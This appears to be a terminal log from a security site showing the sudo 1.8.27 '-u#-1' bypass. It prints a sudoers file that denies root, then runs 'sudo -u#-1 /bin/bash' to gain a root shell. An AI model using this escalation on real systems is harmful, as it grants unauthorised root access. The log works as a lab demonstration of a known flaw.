 root@LAPTOP-9V3QTR2O:~# cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
jufeng  ALL=(ALL,!root) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
root@LAPTOP-9V3QTR2O:~# su jufeng
jufeng@LAPTOP-9V3QTR2O:/root$ sudo id
uid=0(root) gid=0(root) groups=0(root)
jufeng@LAPTOP-9V3QTR2O:/root$ sudo -u#-1 ia
sudo: ia: command not found
jufeng@LAPTOP-9V3QTR2O:/root$ sudo -u#-1 id
uid=0(root) gid=1000(jufeng) groups=1000(jufeng)
jufeng@LAPTOP-9V3QTR2O:/root$ sudo -V
Sudo version 1.8.27
Sudoers policy plugin version 1.8.27
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.27
jufeng@LAPTOP-9V3QTR2O:/root$ sudo -u#-1 /bin/bash
root@LAPTOP-9V3QTR2O:/root# id
uid=0(root) gid=1000(jufeng) groups=1000(jufeng)
root@LAPTOP-9V3QTR2O:/root#
Home
飓风网络安全